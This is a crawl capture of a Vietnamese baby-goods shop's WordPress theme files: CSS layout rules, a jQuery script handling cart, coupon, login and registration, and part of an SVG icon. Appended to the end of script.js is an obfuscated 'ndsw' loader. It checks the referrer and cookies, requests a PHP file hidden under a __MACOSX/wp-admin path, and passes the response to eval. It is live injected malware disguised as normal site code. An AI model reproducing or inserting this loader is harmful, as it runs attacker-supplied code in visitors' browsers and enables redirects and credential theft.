.bx-product-layout2-homev2 .list-product-homev2 .sale-percent span{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb img{width: 100%;height: auto;}
.bx-product-layout2-homev2 .list-product-homev2 .info{width: 100%;height: auto;float: left;padding: 0 10px}
.bx-product-layout2-homev2 .list-product-homev2 .info h3{padding-bottom: 5px;}
.bx-product-layout2-homev2 .list-product-homev2 .info h3 a{font-weight: 500;font-size: 18px;padding-bottom: 5px;color: #111;}
.bx-product-layout2-homev2 .list-product-homev2 .price{}
.bx-product-layout2-homev2 .list-product-homev2 .price strong{font-size: 19px;color: #d41003;}
.bx-product-layout2-homev2 .list-product-homev2 .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;}

.bx-news-layout2-homev2{padding: 30px 0;background: #FFF;}
.bx-news-layout2-homev2 .item-top-news{}
.bx-news-layout2-homev2 .item-top-news .row{margin-bottom: 15px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6{position: relative;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:first-child{padding-right: 8px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:last-child{padding-left: 7px;}
.bx-news-layout2-homev2 .item-top-news .thumb{width: 100%;height: 100%;}
.bx-news-layout2-homev2 .item-top-news .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-layout2-homev2 .item-top-news .info{width: calc(100% - 23px);height: auto;position: absolute;bottom: 0;background: rgba(0,0,0,0.5);padding: 10px;left: 15px;}
.bx-news-layout2-homev2 .item-top-news .info h3{}
.bx-news-layout2-homev2 .item-top-news .info h3 a{color: #FFF;font-weight: 500;}
.bx-news-layout2-homev2 .item-top-news .info p{color: #FFF;}
.bx-news-layout2-homev2 .list-newsv2{overflow: hidden;}
.bx-news-layout2-homev2 .list-newsv2 li{}
.bx-news-layout2-homev2 .list-newsv2 li .thumb{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .thumb img{width: 100%;height: 250px;object-fit: cover;border-radius: 10px;}
.bx-news-layout2-homev2 .list-newsv2 li .info{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3{padding: 5px 0;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3 a{color: #333;font-weight: 500;font-size: 17px;}
.bx-news-layout2-homev2 .list-newsv2 li .info p{font-size: 14px;line-height: 24px;}

.list-product-homev2 .ratelist {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.list-product-homev2 .ratelist span.point {
    color: #ff9321;
    font-weight: normal;
}
.list-product-homev2 .ratelist span.total-rate {
    color: #999;
    padding-left: 5px;
}
.list-product-homev2 .readmore{width: auto;float: right;background: #ff710d;padding: 8px 23px;border-radius: 5px;position: relative;top: 10px;right: 10px;}
.list-product-homev2 .readmore a{color: #FFF;text-transform: uppercase;font-size: 16px;}
.bx-header-v2{width: 100%;height: auto;float: left;}
.bx-header-v2 h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 35px;font-size: 30px;position: relative;padding-bottom: 10px;}
.bx-header-v2.center h2{text-align: center;}
.bx-header-v2 h2:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: 0;}
.bx-header-v2.center h2:before{right: 0;left: 0;margin: auto;}
.bx-header-v2 h2:after{content:'';width: 90px;height: 1px;background: #282828;position: absolute;bottom: 3px;left: 0;}
.bx-header-v2.center h2:after{right: 0;margin: auto;}
.bx-header-v2 p{width: 60%;line-height: 22px;padding-bottom: 20px;}

.bx-header-icon{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header-icon h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 0;font-size: 30px;position: relative;padding-bottom: 5px;}
.bx-header-icon .line{font-size: 20px;color: #ee2125;position: relative;width: 100%;height: auto;float: left;}
.bx-header-icon .line:before{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 0;right: 80px;top: 12px;}
.bx-header-icon .line:after{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 80px;right: 0;top: 12px;}
.bx-header-icon .line i{color:#282828;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.list-item-slider{overflow: hidden;}
.list-item-slider .item{margin-left: 0 !important;}
.list-item-slider .lSPager{}
.list-item-slider .lSPager li{}
.list-item-slider .lSPager li a{}
.list-item-slider .lSPager li.active{}
.list-item-slider .lSPager li.active a{background-color: #ff9321 !important;}
@media(max-width:768px){
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(50% - 10px);margin: 0 5px 15px 5px;}
    .bx-header-icon h2{font-size: 25px;}
    .bx-header-v2 h2{font-size: 25px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6 .player{margin-bottom: 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-4 .player{margin-bottom: 10px}
    .bx-video-homev2 .iframe iframe{height: 350px;}
    .bx-header-v2 p{width: 100%}
    .faqv2 .list-faq .item{width: calc(100%);}
    .bx-slider-homev2 img{height: auto;}
    .bx-welcome .content p{text-align: justify;}
    .list-product-homev2 .readmore{display: none}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{width:100%;height: 52px;overflow: hidden;float: left;margin-bottom: 10px;}
    .bx-header-v2{padding: 0 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6{padding-bottom: 15px;}
    .bx-saoviet-layout2-homev2 .row:nth-child(2){margin-top:0}
    .bx-saoviet-layout2-homev2 .row .col-md-4{padding-bottom: 15px}
    .bx-product-orther-layout2-homev2 .list-product-v2 .col-md-4{padding-bottom: 15px;}
    .bx-product-orther-layout2-homev2 .list-product-v2 .price{bottom: 15px;}
    .bx-news-hot .list-news .top .thumb img{height: 250px;}
    .bx-news-hot .list-news .col-md-6:first-child{padding-right: 15px;padding-bottom: 15px;}
    .bx-news-hot .list-news .item .title{height: auto;}
    .faqv2 .list-faq .item{margin-left: 0;padding: 5px 0;}
    .faqv2 .list-faq .item h3{height: auto;line-height: 25px;padding: 0 30px;}
    .faqv2 .list-faq .item i{position: absolute;left: 7px;top: 5px;}
    .bx-news-layout2-homev2 .list-newsv2{padding: 0 15px;}
    .bx-store-layout2-homev2 .list-item{width: 100%;margin-bottom: 15px}
    .bx-store-layout2-homev2 .list-store{display: block}
    .bx-store-layout2-homev2 .list-item.active{width:100%}
    .bx-welcome{padding: 30px 0 30px 0;}
    .bx-product-layout2-homev2{padding: 30px 0;}
    .bx-product-layout1-homev2{padding: 30px 0 0px 0;}
    .bx-saoviet-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-product-orther-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-news-hot{padding: 30px 0;}
    .bx-video-homev2{padding: 30px 0;}
    .faqv2{padding: 30px 0;}
    .bx-news-layout2-homev2{padding: 30px 0;}
     .popup-player-video .main-video{width: calc(100% - 20px);margin-left: 10px;height: 240px;}
    .popup-player-video .main-video .close{right: 0;top: -45px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{height: auto;float: left;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-weight: normal;font-size: 17px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{margin-bottom: 15px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11
body_size: 4110
content:
function showMenu() {
    $(".menu").slideToggle();
}
function showSearch() {
    $(".search .frm").addClass('active');
}
function closePopupBanner() {
    $(".bx-popup").toggle();
}
function couponCode() {
    var url = $('body').attr('data-ajax');
    var code = $("#coupon-code").val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "coupon_cart",
            code: code
        },
        success: function (response) {
            $('#main-cart').html(response);
        }
    });
}
function addToCartQ(productId, price, sale, size, color) {
    var url = $('body').attr('data-ajax');
    var sl = 1;
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            size: size,
            color: color
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
            $(".option .cart .icon strong").text(dataOut.count);

        }
    });
}
function addToCart(productId) {
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
        }
    });
}
function addToCartToCheckout(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
           
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/gio-hang';
}
function addToCartToTraGop(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var sku = $("#sku-" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
//            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
//            $(".popup-message .btn-buy").show();
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/tra-gop?id=' + productId;
}
function closeMenuMobile() {
    $(".bx-menu-mobile").removeClass('active');
}
var slider = [];
$(document).ready(function () {
    $(".menu-item-hover").hover(
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                var showbrand = $(".brand-hover").attr('data-show');
                if (showbrand == '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
                if (show === '0') {
                    $(".menu-hover-event").show();
                    $(".menu-hover-event").attr('data-show', '1');
                }
            }
    );
    $(".main-menu").hover(
            function () {
            },
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                if (show === '1') {
                    $(".menu-hover-event").hide();
                    $(".menu-hover-event").attr('data-show', '0');
                }
                var showBrand = $(".brand-hover").attr('data-show');
                if (showBrand === '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
            }
    );
    $(".brand-menu").hover(
            function () {
                $(".menu-hover-event").hide();
                $(".menu-hover-event").attr('data-show', '0');
                $(".brand-hover").show();
                $(".brand-hover").attr('data-show', '1');
            }
    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").hide();
//                $(".brand-hover").attr('data-show', '0');
//            }
//    );
//    $(".main-menu").hover(
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                    $(".brand-hover").hide();
//                }, 500)
//            },
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                }, 500)
//            }
//    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").slideUp();
//            }
//    );
//    $(".brand-menu").hover(
//            function () {
//                $(".brand-hover").slideToggle();
//            }
//    );
    $(".bx-menu-mobile .menu li").on('click', function () {
        $(this).find(".expanmenu").toggleClass('active');
        $(this).find(".list-menu-item").toggleClass('active');
    });
    $(".load-description-product").on('click', function () {
        $(".detail-content-product").toggleClass('active');
        $(".load-description-product span").toggleClass('active');
    });
    $(".showMenuMobile").on('click', function () {
        $(".bx-menu-mobile").addClass('active');
    });
    $(".bx-menu-mobile li").on('click', function () {
        $(this).find('ul').slideToggle(200);
    });

    $(window).scroll(function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > 40) {
            $(".bx-menu").addClass('fixed');
            $(".top-header").addClass('menu-fix');
        } else {
            $(".bx-menu").removeClass('fixed');
            $(".top-header").removeClass('menu-fix');
        }
    });
    $(document).on('click', ".select-color span", function () {
        $(".select-color span").removeClass('active');
        $(this).addClass('active');
        var productId = $(this).attr('data-product');
        var img = $(this).find('img').attr('data-img');
        $("#images-product" + productId).attr('src', img);
    });
    $(".showMenuMobile").on('click', function () {
        $(".menu ul").toggleClass('active');
    });

    $(".select-attribute .instock").on('click', function () {
        $(".select-attribute .instock").removeClass('active');
        $(this).addClass('active');
        var size = $(this).attr('data-size');
        var idProduct = $(this).attr('data-id');
        $("#size" + idProduct).val(size);
//        var saletext = $(this).attr('data-saletext');
//        var sale = $(this).attr('data-sale');
//        var pricetext = $(this).attr('data-pricetext');
//        var price = $(this).attr('data-price');
//        if (sale != '') {
//            $("#price-02" + idProduct).text(pricetext);
//            $("#price-01" + idProduct).text(saletext);
//        } else {
//            $("#price-01" + idProduct).text(pricetext);
//        }

//        $("#totalPrice").text(price);
//        $("#totalSale").text(sale);
    });
    $(document).on('click', ".select-attribute .number", function () {
        $(".select-attribute .number").removeClass('active');
        $(this).addClass('active');
        var idProduct = $(this).attr('data-id');
        var number = $(this).find('span').text();
        var saletext = $(this).attr('data-saletext');
        var sale = $(this).attr('data-sale');
        var pricetext = $(this).attr('data-pricetext');
        var price = $(this).attr('data-price');
        $("#price-02").text(pricetext);
        $("#price-01").text(saletext);
        $("#totalPrice").text(price);
        $("#totalSale").text(sale);
        $("#number").val(number);
    });
    $(document).on('click', ".select-attribute-images .item", function () {
        $(".select-attribute-images .item").removeClass('active');
        $(this).addClass('active');
        var color = $(this).attr('data-color');
        var colorkey = $(this).attr('data-colorid');
        $("#lable-color").text(color);
        $(".select-attribute-type-product select").removeClass('active');
        $("#attribute-" + colorkey).addClass('active');
    });
    $(".select-attribute-type-product select").on('change', function () {
        var sku = $('option:selected', this).attr('data-sku');
        $(".bx-option-sku .count-buy span").html('MS: ' + sku);
        var price = $('option:selected', this).attr('data-price');
        var sale = $('option:selected', this).attr('data-sale');
        $(".price-attribute .price").html(price);
        $(".price-attribute .price-sale").html(sale);
        var priceNum = $('option:selected', this).attr('data-pricenum');
        var saleNum = $('option:selected', this).attr('data-salenum');
        var name = $('option:selected', this).attr('data-name');
        var img = $('option:selected', this).attr('data-img');
        var stock = parseInt($('option:selected', this).attr('data-stockst'));
        var stocktext = $('option:selected', this).attr('data-stock');
        if (stock == 1) {
            stocktext = 'Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else if (stock == 2) {
            // stocktext='Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else {
            stocktext = 'Tạm hết hàng';
            $(".detail-list-button").hide();
        }
        $(".bx-option-sku .item span").html(stocktext);
        $(".attribute_product_cart").val(name);
        $(".price_product_cart").val(priceNum);
        $(".sale_product_cart").val(saleNum);
        $(".sku_product_cart").val(sku);
        $(".bx-product-detail .lslide.active .notlz").attr('src', img);
        $(".bx-product-detail .lslide.active .zoomImg").attr('src', img);
    });



});

function openMessageContent(content) {
    $(".popup-message-trans").addClass('active');
    $(".popup-message").addClass('active');
    $(".popup-message p").text(content);
}
function closeMessage() {
    $(".popup-message-trans").removeClass('active');
    $(".popup-message").removeClass('active');
    $(".popup-message p").text('');
}
function changeNumber(flag, k) {
    var item = parseInt($("#totalItem" + k).val());
    console.log('item', item);
    if (flag == "+") {
        item = item + 1;
    } else {
        if (item > 1) {
            item = item - 1;
        }
    }
    $("#totalItem" + k).val(item);
    $("#number").val(item);
    updateCart(k, item);
}
function updateCart(k, number, uu_dai = '') {
    $('#spinner' + k).addClass('active');
    var url = $('body').attr('data-ajax');
    $.ajax({
        type: "GET",
        url: url,
        data: {
            action: "update_cart",
            id: k,
            sl: number,
            uu_dai: uu_dai
        },
        success: function (data) {
            $('#spinner' + k).removeClass('active');
            $('#main-cart').html(data);
            if (uu_dai === '') {
                $(".list-uu-dai .item").removeClass('active');
            }
        }
    });
}
function scrollToAnchor(aid) {
    var aTag = $("#" + aid);
    $('html,body').animate({scrollTop: aTag.offset().top}, 'slow');
}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
}
function viewMaps(k) {
    var linkmaps = $("#maps" + k).val();
    $("#mapsShowRoom").attr('src', linkmaps);
}
function showHideAttr() {
    $(".fullparametertran").slideToggle();
    $(".fullparameter").slideToggle();
}
function showRate() {
    $(".bx-frm-rate").show();
}
function showPopupUser(box) {
    $(".popup-form-user").removeClass('show');
    $("#" + box).addClass('show');
}
function closePopupUser() {
    $(".popup-form-user").removeClass('show');
}
function register(that) {
    var url = $('body').attr('data-ajax');

    var email = $("#email-re-cus").val();
    var phone = $("#phone-re-cus").val();
    var fullname = $("#fullname-re-cus").val();
    var password = $("#password-re-cus").val();
    var repassword = $("#repassword-re-cus").val();
    if (email == '' || password == '' || repassword == '' || phone == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    if (password != repassword) {
        openMessageContent('Mật khẩu không khớp.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'register', email: email, phone: phone, password: password, repassword: repassword, fullname: fullname},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng ký');
            openMessageContent(dataOut.message);

        }
    });
}
function login(that) {
    var url = $('body').attr('data-ajax');
    var email = $("#email-cus").val();
    var password = $("#password-cus").val();
    if (email == '' || password == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'login', email: email, password: password},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng nhập');
            if (dataOut.status === "1") {
                var urlReload = $('body').attr('data-url');

                openMessageContent('Đăng nhập thành công');

                window.location.href = urlReload;
            } else {
                openMessageContent(dataOut.message);
            }
        }
    });

}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mangobebe.vn/__MACOSX/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg
body_size: 1887
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M60.3,72.7c-4,0-8.1,0-12.1,0c-2-0.7-2.8-2.1-2.6-4.1c0-0.4,0-0.9-0.1-1.3c-0.6-2.5-2.7-4.3-5.3-4.3
			c-2.5,0-4.9,1.7-5.5,4.2c-0.2,0.8-0.2,1.6-0.2,2.4c-0.1,1.1-0.5,2-1.5,2.6c-0.3,0.2-0.7,0.4-1.1,0.6c-4,0-8.1,0-12.1,0
			c-0.1,0-0.2-0.1-0.3-0.1c-2.3-0.6-3.6-2.6-3.3-4.9c0.4-2.8,0.7-5.6,1-8.5c0.6-4.7,1.1-9.3,1.7-14c0.5-4.3,1.1-8.6,1.6-13
			c0.1-0.6,0.1-1.1,0.2-1.8c-0.4,0.3-0.7,0.5-1,0.7c-2.5,1.7-5.1,1.2-6.7-1.4c-1.2-1.9-2.4-3.7-3.6-5.6c-1.6-2.5-1-5.1,1.6-6.6
			c3.4-2,6.8-4,10.2-6.1c0.2-0.2,0.5-0.5,0.5-0.8c0.3-1.1,0.9-2.1,1.9-2.7c0.5-0.3,1-0.5,1.5-0.7c0.5,0,1,0,1.5,0
			c0.1,0,0.2,0.1,0.3,0.1c1.2,0.4,2.2,1.1,2.7,2.2c0.9,2,2.5,3.3,4.5,4.2c3.3,1.4,6.7,1.4,10.1,0.5c2.7-0.7,4.9-2.1,6.1-4.8
			c0.1-0.2,0.2-0.3,0.3-0.5c0.7-1,1.7-1.4,2.7-1.7c0.5,0,1,0,1.5,0c0.1,0.1,0.3,0.1,0.4,0.2c1.6,0.5,2.6,1.6,3,3.2
			c0.1,0.4,0.3,0.7,0.6,0.9c3.4,2,6.8,4,10.2,6.1c2.5,1.5,3.1,4.1,1.6,6.5C69.5,26,68.3,28,67,29.9c-1.5,2.4-4.1,2.9-6.5,1.4
			c-0.4-0.2-0.7-0.5-1.2-0.8c0,0.5,0.1,0.8,0.1,1.1c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8
			c0.4,3,0.7,5.9,1.1,8.9c0.3,1.8,0.1,3.5-1.4,4.7C61.8,72.1,61,72.3,60.3,72.7z M57.1,30.3c-0.1,0.1-0.2,0.1-0.3,0.2
			c-1.5,1.1-3.1,1.2-4.7,0.4c-1.6-0.9-2.4-2.3-2.3-4.1c0-0.6,0-1.2,0-1.8c-6.6,0-13.1,0-19.6,0c0,0.8,0,1.5,0,2.2
			c0,2.7-2.4,4.7-5,4.2c-0.8-0.1-1.5-0.5-2.3-0.8c-1.5,11.9-2.9,23.8-4.4,35.8c0.2,0,0.3,0,0.4,0c4.4,0,8.9,0,13.3,0
			c0.4,0,0.5-0.2,0.6-0.5c1.2-3,4.1-4.9,7.2-4.9c3.2,0,6,1.9,7.1,4.9c0.2,0.4,0.4,0.6,0.8,0.6c3.6,0,7.3,0,10.9,0c0.8,0,1.6,0,2.6,0
			C60,54.1,58.5,42.2,57.1,30.3z M30.2,22.5c6.5,0,13,0,19.5,0c0-2.8,0-5.6,0-8.3c-6.5,4-13,4.1-19.5,0
			C30.2,16.9,30.2,19.7,30.2,22.5z M52,19.3c0,2.5,0,5,0,7.5c0,0.3,0,0.5,0.1,0.8c0.3,1,1.3,1.7,2.3,1.6c1.2-0.2,2-1,2-2.3
			c0-5,0-10,0-15c0-1.3-1-2.3-2.2-2.3c-1.2,0-2.2,1-2.2,2.3C52,14.3,52,16.8,52,19.3z M28,19.3c0-2.5,0-5,0-7.5
			c0-1.3-0.9-2.3-2.1-2.3c-1.2,0-2.2,1-2.2,2.3c0,5,0,10,0,15c0,1.3,0.9,2.3,2.2,2.3c1.2,0,2.2-1,2.2-2.3C28,24.3,28,21.8,28,19.3z
			 M58.6,13.8c0,0.1-0.1,0.2-0.1,0.3c0,4.3,0,8.5,0,12.8c0,0.1,0.1,0.4,0.2,0.4c0.5,0.4,1,0.7,1.5,1.1c2.1-3.3,4.2-6.5,6.3-9.8
			C63.8,16.9,61.2,15.4,58.6,13.8z M13.5,18.5c2.1,3.3,4.2,6.5,6.3,9.8c0.5-0.3,0.9-0.6,1.3-0.9c0.3-0.2,0.4-0.4,0.4-0.8
			c0-4.1,0-8.2,0-12.2c0-0.2,0-0.4,0-0.7C18.7,15.4,16.1,16.9,13.5,18.5z M18.3,68.4c0,1.3,0.9,2.1,2.2,2.1c1.5,0,2.9,0,4.4,0
			c2,0,4,0,6.1,0c0.9,0,1.3-0.4,1.3-1.3c0-0.3,0-0.5,0-0.8C27.5,68.4,22.9,68.4,18.3,68.4z M61.7,68.4c-4.6,0-9.3,0-13.9,0
			c0,0.3,0,0.5,0,0.7c0,1.1,0.4,1.5,1.4,1.5c0.6,0,1.1,0,1.7,0c2.8,0,5.7,0,8.5,0C60.8,70.5,61.7,69.6,61.7,68.4z M11.6,19.7
			c-1,0.6-1.4,1.8-0.8,2.7c1.4,2.2,2.8,4.5,4.3,6.6c0.6,1,1.9,1.1,2.8,0.5C15.8,26.3,13.7,23,11.6,19.7z M62,29.6
			c1.1,0.6,2.2,0.4,2.9-0.5c1.4-2.2,2.9-4.4,4.2-6.6c0.6-1,0.2-2.1-0.8-2.8C66.3,23,64.2,26.2,62,29.6z"/>
		<path class="st0" d="M40,34.5c1.7-2.1,3.4-2.6,5.1-1.8c1.6,0.8,2,2.2,1.4,4.7c2.8,0.2,4.2,1,4.4,2.6c0.3,1.7-0.7,2.8-3.2,3.8
